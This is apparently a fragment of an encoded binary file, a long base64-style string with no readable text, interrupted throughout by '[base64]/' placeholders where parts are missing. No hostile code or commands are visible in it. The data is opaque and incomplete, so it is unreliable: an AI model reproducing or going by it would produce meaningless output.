derGrV2tJqddIV6BGzaeBPEm8xATgAAKQAu1ADbkADpZAvNIgBDOwqjirjulwDux8YobizgywHwRwH6XVmJe5mWeMh5SpogP9veYI0HDMoi7KqzIaK370NOvxdQFAdji6ZCKxSF/[base64]/qIRKmOYgs7r7toQFkUBmnjdqqzb+rvaSfrZvi2mUWRAFiBsIE+K88oU25zdIVZ8mW64BpcYGfbMufzLixPEOzKHrdFTH/OtOtKHiZM92W09RJjdLYPVZl9SKC8wZfkgJkwDo42SXFaNUJRlT92cMR9tXK7NWVWqlhTbv++fmV4bSWSxEoDB4AISYAypEA6QAOoICg1eAO0VDgB57g57AMbRADaBQpk9JPXAu0gdSGj3HGuUqZS6CiY+CiHR7ZIB7QUkjiQVDQ5/c+78F+A0J2hsi+7WuRMX5SbyBl1+qIqu0Q28rabtPaWSaJxhXbKell/BNmkODBV3rbRa7SxLnAfuFMRyVMo6gvLmmvUH7BQz3lqUwllXvl5MXKQk5V+/btOb1MSVFfYY7CZF467CLJUkmVbT5gbz7MGCPn0Jx7QyjNM4fn/0lyscufr0snzkzf27hhDHC3rgUiQtDfumAOxIAO7nAFpKC8CJ7OFkooF8BPL7MczjHY5yH+H/koAtcL6vk8opS9vYfg4R+e6iE+Bi/a6lknbfsx2Jp9bevB4kqWbXvsowJAASelIMACm2lbyHAr7LYJruGK7C7xSSyhATLh7EMOsLQgk9POjUnuI1Y1sMAtpmBhuN5elH9mcDY0sPwGZ+Z+pb+t0y7ygbd4ebtwwsEZ7/v2QVLZp18huvxlYPr+RBc71uxd1uo9xAI/[base64]/R4CHFjw4ENjDEcJkvfFiw0TziZAEEBAZAEBIksWAEDAZs6bAQD+CBB6M2YBE9pcaZO6UZsCrV2/hh1b9mzatW3XXrDAdW7evX3/Bh5c+HDdBwZUDj2AwHLmzZ0PgB59efQBF5qoiiYt2sFaBZdFW3aLVsaMjUqdP59K/a5a7d2/[base64]/ZZQphbxRzEtPPTHZo9A9+eCzr8L+9OMvP/CwvXChAwks0L2Eum0wwGkZVLC9/[base64]/QzyTqt7FMydBi11FXfhjvuFTpppm6778Y7b733bqaTDoB7oBN8/[base64]/[base64]//[base64]/[base64]/eoqrrAyYmSuGRKwTAgBowIAMaEIA4NBAcwSBGNbKSDoRkQgcUaMByHMABoDUAARoYgQYSYKcUiOCbespBChRczjCkU519Gcxf/uLOwzZqLvOM1AAaG7Z8FnFskv0nZXWgA8w6cVUOzW1MW8NZwp2iCi+GcYxlPGP+GtN4GoVzgm4W8ADDhaAEPwayDVKMY+gEoKIKpUeSlZzkcmzDyU92si+kPGUpn2IbhWNGTW5KuG0A2cunGDLhyCGgS8quxmdGM4wNR1NpTNIXXgYymLv4Bzj/WI0RzcRxbTQR7pLRBnWugh+ZUd2W5PIfp6hzCa5MOFsSKSSGRnSdF/2PRn83SOEdb1YvYMARHFC9/3UvNYgRjnOE5xZymMFaCLBfsJRlaFtFiwbCiVcgXKEMiiqnXaIgWEtMLTAOjiGFK0wXR9HzMpW5J6U8HFnKcpiyV4gBGeRgYlWtoHD0OEW2tb1tbmu7HPFLdLjDbbgVF47O4kZ3ur3sCxz+66YA1iZcORL9hzD/gx5FFu2hbbDvfftY3f8Ot5z/[base64]/se5CX9xdhMux7nJ95sB3W3KV97yhisy4hW/eMILPB7kCF7hEA5nhRP+jvNApjfhJn6h2dr79OLWeLdS3sUqJHqSo/dyxMV4yqHOg5IrBzLJ1/[base64]/uHNkClicAE2aGyKYudHxQ+fEhCKXse6hqJQZIGmGr+sZkrHNWJLuiywkPDQjGThu9zPpoACo/[base64]/68VhhLNWNLRYhMmEEyNbxMXXc0EYpDheTLQQSDMYc0YbLJzbMThhhMliLMIymL1r/DExWEZlNByaBDIOdLni4yKn/[base64]/sgEIvgK/tIgkeo0OqG1XIuIMACCG9iAGEAAGRCpyECAHFBMi/jHiei1dcLRHI1Mg2TM+ssLrdEaCjiLhnwjDXujzqQ7zKjIf0IAjLyCFKC2Tpz+T0lDT1NkzUQ7BUbaTtk8vP2ss4cDU4ezUt7MDS3So+2EyeGEjuJsTgU1TkBzU0byylnco0SrgkXC0gHlnYLYo/T8sfGM0/Ysgfd0F/nUo9SURfvUI/wszvZM0ETyz0QCzuDbIwfFBFWQVCrbTkZQzpPc1CRMJEuDCaAwSw2YgXXsmQCwJvUSALlqgl0ygxngGQ6wgF5pABDopr4EArhYgjCQv7CLp7OAjq7ZgL5IhIv4x0N4Ax1dp1d4BR3lUcr80f/bgEghUocsUgOUyOOgSGfDO1GJNlLpO30gV1vcBnL10xLwBX3ASXJ1V3LdznddMXdF0xpcV3J9vHlw1/b+DIF39dd/BdiA/VcNG4B3tVOBddeDRdiAnVNxOwV0nTd/Dcnjc1dpoLiCcNd0/YOF3ddEe1cGiYaM/c6RJVnwrLMQKNmU/QN9JVcyKMI3MNg6Y1l3ZUKJPdl39QhVyFj6FDec/a5RnRIsIYIZCLD8CgA3cRMBEDANMAgzoNA20TBrSj88gYv+M0RlPQQUfQHHcAtweoFEAISMQFbwSQRQeFYcHQVnddYcjVZFEbtHJDa3Y4ACxNZslUgA4FZufaPJmAHUIDFxrTZ3NVdynQdTZFfD/dd4dVfT6gR6pc971YccWwF3LVxA49jLRdhO0DACiFmejTN/bdiAI9eJzT3+f7XFcnDXaLhYXqDciL1cQf3YBakF1sVcf21PG6hdf0WlVMIEdyXdH+tXf63Zd61cOJtZhqiF1vXcOvPZnyUJTLgC6WuCrugZ6Ig6FQAivDQDaYjVC0DVOCEaEbiBqrVaQyTEg7QwiBCCFHiBQSGPYxUftZVf+R0FHEW7g/TRaZULt3MM5MjW5JAMicQMbsXbzUCAPzyNgRrXcp05wjXcSa1KgFVccs2NxoXXx3XXHJsDd50GLC0HywNhEIbcebgADbsA5V3eWwRdwHvYw024FWZed4WXA0FhL9vY1/VYd6WQeHjXaVDZkT3OH/7Oc3VXZtjdMqBdfejgkfvX4X3+1x+chtTFhOR14BT2sub1pZt4UgJoAqJlxzZMkxGoDAogAmmQBaOQARkwCzuRNXLqP8MgDAiziKxNUblgjBwo23V630aY3z4+2xm63/n70WldDLm9DHs60gD2zBDj1gNGDSZKjQV2YYrVh3h4YMT11wnWB8Z13Dr7gaCksR/A5BxjBncF0OODYA2sgiIushMmV0u24hZ2V+qEMVH+Uuwk11RWV389ZSD7AXf1B9vB2FdOtB8IYW1Txdg1kJkNXROE3HjgvTIoZXLt5R9jhCa23Ex+YXJVhyl2V1i24h/DYllqCTJIgRlogCYQghFwgLl15+ozrzC8AgrYNA1AAAr+2KYPwAEpOF8HY9uDZAMUzYETiIAlyGNQ0IiNcNZS8GO1rV/7Rbsbelu4LTavwVaKTOR98jDMII1GHgEyIIMrQI2CQpXJZeA60wZirrN11WWMk9fD62Q44+HcJVdtGOUFmFlbhjN9aOnTW2VyZYYimwF3tWkr1gSEtcWj/[base64]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[base64]/IWn1rpLW/LYFLGSqNx0LAH5VLbD3lwlKYWmSfhojGYTNRipsJrLfbUuBEbTPZ7OYVZJuJwhQRcwKcjWA0DEiCHdxDVHbdggByWgYloMEMa0ZCGOqD21OBYQ5X+ELRaVc2BDuCgAx1YBcdxXtVVXOaqO2V4A4QjzJ2uAkGtL3hPCsvmVhXCtVgJus+BYHhXvA6oxAfiKwJGIIS/DqoNg51QPvqRj9GWwKH5oC1EFqvEGOcjxjL2KGQ3MroeH1HGvO1xj43cuCQTDsnLlaeP60kAk3LPBjNuLZORYYotc3nLMt0jj3mcToeIE8sPuUc+nGsRaVzXIZp1CHRvKzuKWmQpTBkJM5Ds5G6Qs89+Bq0N/CxocXYjzPKwQpjbXILJ1gK5Mt6jjH0c6W502ctN5vF0MxGNJosukQ/5QUk9TSR5ODkfjfxu+QSSYhXsjFEqUMc7YpOOK8zAGOH+wER+zyENZuT6aajs79SoRtVqWAM4QWtHgWPJNV1k55a4DMMhuBOGJdxqCQ/+xBtipZ4ooDCFG8iBe9SaTPlQoFj9QVB/9oNXAX14mihWwYqn5eIXJwTJNM7zjUeCjHww9l16RnKVMQvaEogBswBFc4+d8O+FM7zhDMfxQ9yA5HoywB5IVnQVrrwRUyA5tlohdT7AvPDSlXnj+XgIqV8aTpW7BOR6hrhDXN5jlhOpx9otgcT/jWeGixqyGe+xPd6QCCTDvAR6boTFeyxyh/9bHvtGcqZpEY2mv1krioYII/5tD5yimn4xCMAMNDCCGbQGAbyINWzCoQFHlFIW+b3+rzry+xtfBwcbrPovgKuBDQYeG9mwvLt1LOHsDVriDVHYQASGOYYYIAABIrAChGOVnjH80m0bSEEKxD3ucjMT3S+s27pLnLcTV1MIOvAMDuld7x7fu8dF33e/ubRwjz/EDw6necyZ7vAFQEL3vnd40W3fY07AcAAM0PNIMk5jjt/Y008P+R15Tubl5+NJpAZyCeRhj56XQPhNH4nM84H7n/thI95H8s4Xzv14/jwf47BCKpDcjSrQv/7el0cikg79vTDdHszYhB/8wJPoWaZR1y3o38zpS0z92zj8SSN0ncx83aKoANkhABmwF2y4Qy1oAC+cwyi9Xdz1mlNhA7D+4Z1yUAM4nEPQ/I/fDQdycJWzlYclgAIQzIfjvQEm6IAG2AcCbIAV7IqDqQfbcJgIYF58YF4KbIC59YeBCIC6rZve8NWB9FXpnR5gDYrqFcAK2Fv6vd7+mc7CVV0JFNSgld9G7Nqg+ZmeLcBJQAIuvCEcxiEccgId1qEd1iEuEN1IeB/xwVADIN9GiIHGHVSPDVwJMJ/SRZ/6xRz16QWpiWGPJVHLIZn+FV34jV+PmSFEnF+Ppd+/rd86td/7NcLv5YM9IODvyYM0bAKNsAQBZgIsUpdhjMO/SQMoPgR3/dtKOWAkOVIp/OJgpAACJAAFEIEMBAAFpAPawUYbzMD+LaQDL+BXCMYdcDhVOJDg3U0VMQRDMBBDNaCDO2Dg/xiYOdCSLoyC4IVNeESb4GXHCDVCLYjAaHgYAqTAD+4KL7HNC0zABIiAWmFeDCShh+HHgBAAFP6H6OWNgnyY6TkIFqreFvYY7TmENLievn3hQ4SANGwkR24kJL5ckF3IGrIhSZakSS7AAewHE9ILvfyhRZrfxBGATKqAHsLkRB6i+LHED3ziRjCB9GXfTXKcI/[base64]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[base64]/F0O9DPQA2LTQC3vZCqGdDIi2Crxf+fZ1Ntipkg9VXe6jXw7U/g7bHTLcz+qlDRDMze9z/es8pPaT3woWqx7q3u7svQcrHdrnJgBDcwjlILjZsShuAszqIE5nL6OQKfJdfa1ZBhzlggzJIK9RgQzVsVbN51QadB3RLno8ymEhjPElvAMfL8QvlK4iNd4mZWL7KMQWc/Gv/1crvQ82/xC2sw0gIfta7BM3bvPDm/CWL2HT2/Nw0AKMj/4XsOqOLIaSvg6etQ7UTtkWUe6pHdtMnv6qXgCOgOER4/9Ea+joomvLvA/[base64]/GcMUC79/Bez9AYIDqAQMIpCdPvgHO7ExA/qRp8SFQVRbXbWdYr37+xhDcQsKoBD/2sS4joRyByBExgNqnvxJs4ClB/25qyIYLMcxQQw3FWGiRDUEEUT+GuAlBuQiHOuYYgWhJxKAcloijwpEYpAlFi3ixwQ9VoJlRpJDqMakXWlxiSSUjX3qpl/[base64]/xX3Eihy+tKKMMjb2TIhfyRBChasTUMGMkzd4Y7QcMElBByug0ZPPPtWK609rgEAinHZmRscuRKmphhpdRpFSmFReeeMyzTbDVDKm0ee0MsSeHkPjMEY1NQcEEJiAgdRiW40A1Qjo+uvZYBNA/OlqN0Lola/[base64]/[base64]/WgqEHS9j+kUa3jHSMQ5sjYZQR80INjRYjiangJ356IZU0kkl2tJMkEHRwOxVcoAEX0AADCNAEVYjAgBsAQiM2cIXXkSJPb+TTzOgSVLog4hJHcMUnXAEovFAjGLnIxSteYYkwfGZMsEgE+cyHyESizzKNdKQUQhWmxuQgAgigwP3G1hqYtoY8r/lkbmwzStVk8pS+uoIq8ZpXve41WA/[base64]/[base64]/+a1pDoRbQhT6GcRkaT90u2re45e2jeVtb4iZaRSrSbqFvwYvBhWNwcE4FZqdLr+oC4brZzSdDRxdn8JbUkbMr6BvOe9A57xATC33v5+Kbkvjy4r7Uw2870BHs/vKlZ/8F8LGRuNvUDXTBbTjwgt/AYJFqrNm/MaAKJjAClhJByRRQgYZF4CYRKHkDOhABGZxBluUBVajnUEcsvhGLG7AgD6L4RB4KoYvCjGIUUCWkpSzl48ggso+K9NQjpQBW+IUpyVhjcv6qgoAA9A9WD6dVKGElZSrv6ga3Q+CXQR5yLy9AzGU2+cm/c+aupVnNbJasGd5s2WVnts4xzHNo9wz+jc/yotA9B/RqTdvnQEfT58pQkdErXdxEOxrSkf5t0hl66ERPnaHJdS00mpuNTtOrFKVoxHR3a68xdKYNmMDnqS9ba1VvzArk9aqr7QVrMqB31jvsYcE2+14gHonX7vj1r4O93/4W29jHxqiAOUpgWJdh7gVl8G+we2CpOFgIWGsCEWRKgQkkQPMfpsAGNq/5+tWTF21EizuAOhdCqeMbrUfEESKAA0TcuxBQtf1hoKaYSynGkQPnVC4MvshHjkHhmiF1BDSMgIsHQAMNCAAC+oe3t4aygkyusgZeIOEti5z73VclysFv5rvNlbEsJ6bL0UMEOaiCF5b1upxTUfP+neNZ5zwv+v3x32eg8zn/r4X6bHWLuFrr/[base64]/Bjxl7CFa9TDASRxPMwvPVyOAZpg/dqPAeX+rNbqrLPyaediCBTzSblKsf+Q67j+bLUMpRX3b7XuTxX/rLgq7eqiaXCyQQGVgQEx6514q7peZwkmpwLh7AK9yyg0kAPhzgMJStbqLgSLBGFK8BbeoRrfIQUBT9hacPBisBtlUMCQqAY/baAmjwfjoCXOJAW8SAOEoAlmQAg2YNwSQMlmIAU2QMMoIAZeYAli4B7lgBlOj3mwkFDgDRZYoQu/[base64]/Q6/Ao8Ft5HYvLFnzMEaEEV7kIgYGFMcSSEO5M7ZMiEOGCwGKEDTdEAHNoB+EMB4ECABOI8Cxu0eN+AFzC0GhEAETuz0AGMu4uJRCvIg6cALkQAW8uAIuqALoKAQKMUK0PCRMvJ8uGrIMLJ94jCSOrLDTlIAqmI96Kd/pozKysbKrgwBLHMqXlIIZHI7RY4mbRKxcPI10KMnyfMngXIAhPLN2k/UcugokZL+FJdyuQowuGiBtm5r6qDS525BXuSl6F7RKgE0QAGU/1Cxg8By05yLtWauLH+RS5DMCuKAFtSSSDIh0TDhDd6ypDjwYQ6qQ5dIh+zyLkXUJaShL/[base64]/[base64]/6jiN7wX2MQYG6Gu8xTWgDwG8ZvrwJ0/hSjUkbgREwFcMaFBhlq/MrCYN1VoQVX8IgFEb1bHQ41HRYwRgLob+4Ex1LlUgCvBXOzXRLqvrmNbrMKvAGvAB63O4ShXplBY/VfVoUTVVnxK5sNKDYvVVZVW1bNW52u/9dGhXxwDJ7Alpt4tCh5XtNBRZ5exDQZRpmzUEdUIaojVap5Vas9FatdEuXnAv0OEK86t5lCEVDmIzU8U1VoMz6ycGMkFPZoYtcuB98CUHNqDDUuBzQe8zL2keOxcB5OBfZWYtAIUXtuJKE1ZhGdYEkEANoID3eI9MM/INL7bI0JAf60cHKOBjZ0Wt9oet0EPjPilRXWVP9zRWEMDcXFY7Y3Z6g4XkSs4Rw6xmbVb6Ji5nGdU8iUlSIUFoLcsoP3Febou9jtb+YLrOnRpQzuAXfkO1t56u0uLJYFJBs/KuAE+NVA/tKbV2a/PTK6sSVgVt/8AyqKKh/eKXt5SokZBMLJD2vYQV1TAULssLvewWaps2b2ntwDLhHfrWb6tRBf/uhAWXG++CL9Dh1wADGxiXvKQiBlIANcNLSuKPVuWiNcMBManhBKRg7KToCiIACDosBvY1pbqNw3RAHUcAIKsxYAMDRqvBGdxCGD4BS72UDnyABUwgAhr2CNgAM3hMDcuUODFWIjPDkESFAmzlJDcOrSaue+EYlLhGT5v3+VLTV3qFegfVeq1XOAJ5zGhWeycortKjPB/rUVnOd9iPF4b265A2uZb+jj69yy6bFm3jd5O7zgHpN33zt2nVd+o0tedOFQB/K56wtmoJOJq20pUFFLVGS4GVAYfg99GMYuyui876l2AqGCUuuKTegG7jN5N3SCfyNoeWYYSltYRVsNdOuFoFz7/46xyoJzAa4QpoAWzfYnv4bRRotDGpwRri4gp7GIl04Qb2EVOi4AUiIAd0QF/[base64]/oBmFr9UwtbW+oOENUiAOHmVnevhb0VkXiiF7rMEcrpBQ7IIaZjQX2GADxoAK6MlNTkVfYwBQk5AMYiABRMDcsMYM9Blg3UEtnGExUwEWGMcZbDM3iXthWYBhXyCIh+9imXv4FIMNdI/CPnKjXyNNMNrJBmCjRQmjA0g6RRaJJUwIboekyVuQIaD+AtA7vdV7vdlbvU0uBJ4gvuU7vhUAVlouzRRgvufbFJYBkunFEzNtcPo7hkxBv+VbFjDQJdLAwJ+AD6LaQzeZQSHNvYCraJFLDxj8CfTAfsealX2OCzL8CbhA/6CprcFWcEZLQem6Ed4JE8AgDYogxosArWm8xmFcxp36CxDBbkU5Lwn7JQ7sWRPbmRf7mqM5vwZ3hVkYG47BE2vBvmbGNZ+HnHUmtM/BHEibRoHvECLgBjoynl9gTDYAiXOqVzoXZSjgAp6QGaLYCtlis20PFr6nEKAACrrgCIz7uFngBIDgdimWuR9a9yJ6CSZau29FrVbOahjA0F/FTpl3rgL+IAHAeyoOqLzL2whCPNMZ3Ai8AwJ4wAhAPdRDPb6HQRxMXRwm4QlEfdWNgAcUgJG5xQOeYBKuodavIdUrob/Rd7MCXMBNoRIqYcFbAR6IHR7iGw/0wBBkob1oAcSv4dRTHao9VIPrdoNfQlT3t6GqDrluYcGHwdavoRWeIA1W2eiYMhbQPd1NwRRU4c/i+9TF3Q7sIL4NoduL+t7xPd/1/d4X4Qs0/d8ZnAvkTBHSIN+/gBTUzrs8+MCiYcgVGxv/srEBc5qv5zBLoQwwATB4DcqjPI6snFCgHMu13Kk8oQ+gAIwjoDRLMwfGgA6TUDORWDPRlTcQABkAlnm+tRj+ytD2oAq4P4EN7BxML+VScBfQnRuiw6Dy4PROXaMBKI4ArMb5tPs1FFWYHl1Vnm8CQtqAYNLSqbcC4nsSxH7syb7szX7s5z0EFoAHNN0O/uHt/8HY/50HYF09ZL0V4P4fxD3XIRnOakHTRqsS9Fsc4F7u5ZsL+hfE4QHuxX0PcujBq11Z47csKZzquL3bn4Dw4V4cxj0At1YZVCHTKwG54hvuh8Ht/2EYNBzDAb71D/8JSv3UZX/2ab/2Of8J5MzfGVwPEv5g8lYn1GGETfQaU7D4j/yxGcUSxmAXsgEwbiEaUtC+Ph7kOb41mcqpcsETtL8PqICqDMnHyugFjOf+c8/NMjcvVcwALdQi5/XN3zjlDbiKN49e4AA9jSWyfJAMeZm+NDBs5bylZAECgMCBBAcGECAgwICDAAQ0bIgwgEQKOmIIuRLjisYCHDt6/AgypMiRJEuaXIDSY4Unk/[base64]/0NHHijOLXiGY/[base64]/1PTFIqWUgslege5FaF2Y9MVbWrcYdkv+o4bN+ZJRaaTy55+PXZoKHk9cIxOZbqopGmn/mIYmp2KK6Rpsp4ppWyOlQOrSNU/[base64]/Aw3TUpqVxSy2wzub+mpt61mTWHoAKWmgjufZFqaW0yILHVWqbFZtLRjGmtlVfKPLFpp1uek3eeu/9EtQuwcO13UPTlqplmmWm5zCYDfMSPodn1mopdZta2hN61Io5LbfmGhczvf7KXLDDEoseOta8MkoxzDrDrDXhYHNLONOOZy224XinHrfEwPftt/MVDIou7DZLvDVjYGLFIRgmgkAbC6YgQgrS+EuhMBYODErBG+aXsIgMfwjifuJLbIUVLyBgscgyNrRyAkjm+PEA6ssYkZBFohzRjSwvaRHMNP8PwI/[base64]/[base64]/[base64]/FjIzBqRGL/ofimrawx0IIK86rWv/xNsABVrpRAIechENks/zULkJIf+oAIQyIlZhtHPp7GQLLTNIJqMQIDLvkRNWNwTqESYhlK8oQjlJNyUoRwpGBZBCGxmc/mISYY2rLa18rzhdKnbt9dgt3IFBeeXR+WmPVxqMsc4xmQMYZmYTG0XqYgua+1y56fxJCg8oehEq/uERjWqMo6tiSHEKBjBeFcV7wipeEu6xnZgg9GpoHDqWNo6Z0FLPfKVb+6sg2v8AhXXvDZHfquh3jG8YF4buEJUhaBJBBAIATFwRvUsFMoKI0yV4oMYf/jDSip8eAlLcDD6ylpigZSMRzQawQTi97EdvbVH+eslRN4NkV4GAEkjiEEK4EVMHtfMmEAuLBBzu+V/[base64]/DAE6Ove62T3LXhYp3nSddwBScOM24NsKe9W3R3zsY9v3+4D+XuEtE4Pi+yaiibS0DaFplnJxswwAA17BeiV4MXG3MabiZG6bBnemwoy75Qt8eIPsUwuzkFvh4x4X/xXKAC8A8bCHTvNUD0FjKoLqtjRVDpNpYrMZpOMQ6IbWVJf/[base64]/+T9cSvtV8LzEJ1yeHEpQ0lY